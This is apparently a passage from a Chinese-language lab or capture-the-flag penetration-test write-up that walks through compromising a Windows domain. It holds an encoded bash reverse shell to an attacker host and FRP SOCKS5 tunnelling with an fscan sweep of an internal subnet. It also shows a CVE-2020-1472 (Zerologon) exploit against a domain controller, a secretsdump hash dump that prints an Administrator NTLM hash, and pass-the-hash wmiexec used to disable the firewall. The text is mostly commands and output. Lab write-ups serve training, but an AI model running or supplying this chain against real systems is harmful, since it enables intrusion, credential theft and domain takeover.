1 2 3 bash -i >& /dev/tcp/192.168.0.12/5512 0>&1 bash -c {echo ,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTIvNTUxMiAwPiYx}|{base64 ,-d}|{bash,-i}


触发上线:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 POST /login HTTP/1.1 Host: 192.168.10.175:8080 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101 Firefox/121.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 30 Origin: http://192.168.10.175:8080 Connection: close Referer: http://192.168.10.175:8080/ Cookie: JSESSIONID=123 Upgrade-Insecure-Requests: 1 username=admin&password=123456

kali监听,msf生成执行上线:
Flag2

pc1服务器 拿到私钥登录第二台机器失败,登录第三台机器成功。

查看网卡信息:

Flag3
域控 信息收集 FRPSocks5设置代理,收集10.10.10.1/24网段:
1 2 3 4 5 6 7 8 serverAddr = "192.168.0.12" bindPort = 7000 [[proxies]] name = "plugin_socks5-2" type = "tcp" remotePort = 1091 [proxies.plugin] type = "socks5"
fscan扫描:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 ../fscan -h 10.10.10.1/24 -socks5 192.168.0.12:1091 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.0 Socks5Proxy: socks5://192.168.0.12:1091 start infoscan 10.10.10.138:22 open 10.10.10.137:80 open 10.10.10.137:81 open 10.10.10.137:135 open 10.10.10.133:135 open 10.10.10.133:139 open 10.10.10.137:139 open 10.10.10.137:443 open 10.10.10.133:445 open 10.10.10.137:445 open 10.10.10.133:88 open 10.10.10.137:808 open 10.10.10.1:7680 open 10.10.10.1:7890 open 10.10.10.137:8172 open [*] alive ports len is: 15 start vulscan [*] NetInfo [*]10.10.10.133 [->]ad2012 [->]10.10.10.133 [*] NetInfo [*]10.10.10.137 [->]exchange [->]10.10.10.137 [*] OsInfo 10.10.10.133 (Windows Server 2012 R2 Standard 9600) [*] WebTitle http://10.10.10.137 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。 [*] WebTitle https://10.10.10.137 code:301 len:0 title:None 跳转url: https://10.10.10.137/owa/ [*] WebTitle http://10.10.10.137:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。 [*] WebTitle https://10.10.10.137/owa/auth/logon.aspx?url=https%3a%2f%2f10.10.10.137%2fowa%2f&reason=0 code:200 len:28269 title:Outlook Web App [*] WebTitle http://10.10.10.1:7890 code:400 len:0 title:None [*] WebTitle https://10.10.10.137:8172 code:404 len:0 title:None 已完成 15/15 [*] 扫描结束,耗时: 9m15.66356034s

CVE-2020-1472 连接DC清空凭据 1 proxychains python ../cve-2020 -1472 /cve-2020 -1472 -exploit.py ad2012 10 .10 .10 .133

获取域内Hash 1 proxychains python3 ../impacket-0 .10 .0 /examples/secretsdump.py ad2012\$@10 .10 .10 .133 -just-dc -no-pass
1 sunday.club\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7e6f1603cd213e33e7734613258caffe:::


通过Hash连接域控上线CS wmiexec执行命令关闭防火墙:

1 2 proxychains python3 ../impacket-0.10.0/examples/wmiexec.py -hashes :7e6f1603cd213e33e7734613258caffe sunday.club/administrator@10.10.10.133 NetSh Advfirewall set allprofiles state off
PSEXE执行上线msf:
